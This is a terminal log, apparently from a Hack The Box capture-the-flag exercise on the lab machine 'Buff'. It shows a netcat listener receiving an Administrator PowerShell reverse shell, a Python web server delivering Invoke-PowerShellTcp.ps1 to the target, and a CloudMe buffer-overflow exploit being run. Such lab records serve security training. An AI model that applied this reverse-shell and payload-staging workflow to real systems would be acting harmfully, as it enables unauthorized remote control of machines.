 kali@kali:~/htb/machines/buff/exploits$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.14.43] from (UNKNOWN) [10.10.10.198] 51646
Windows PowerShell running as user Administrator on BUFF
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
buff\administrator
PS C:\Windows\system32> hostname
BUFF
PS C:\Windows\system32> cd ~/desktop
PS C:\Users\Administrator\desktop> ls
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 16/06/2020 16:41 1417 Microsoft Edge.lnk
-ar--- 25/07/2020 20:14 34 root.txt
PS C:\Users\Administrator\desktop>
kali@kali:~/htb/machines/buff/exploits$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.10.198 - - [26/Jul/2020 11:49:10] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200
-
kali@kali:~/htb/machines/buff/exploits$ python2 cloudme-bof.py
kali@kali:~/htb/machines/buff/exploits$